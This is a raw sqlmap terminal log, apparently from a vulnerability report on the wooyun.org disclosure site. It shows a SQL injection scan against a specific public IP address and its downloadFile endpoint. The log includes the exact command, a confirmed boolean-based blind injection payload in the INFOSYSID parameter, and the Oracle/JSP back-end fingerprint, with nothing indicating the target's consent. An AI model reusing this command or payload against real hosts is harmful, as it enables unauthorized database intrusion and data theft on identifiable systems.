 C:\Python27\sqlmap>python sqlmap.py -u "122.227.22.214/infoAction.do?method=down
loadFile&INFOSYSID=-5bcdaa44:1456d49dd43:-7ffe"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:35:41
[16:35:41] [INFO] resuming back-end DBMS 'oracle'
[16:35:42] [INFO] testing connection to the target URL
[16:36:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:36:03] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: INFOSYSID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=downloadFile&INFOSYSID=-5bcdaa44:1456d49dd43:-7ffe' AND 2433
=2433 AND 'nvng'='nvng
---
[16:36:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org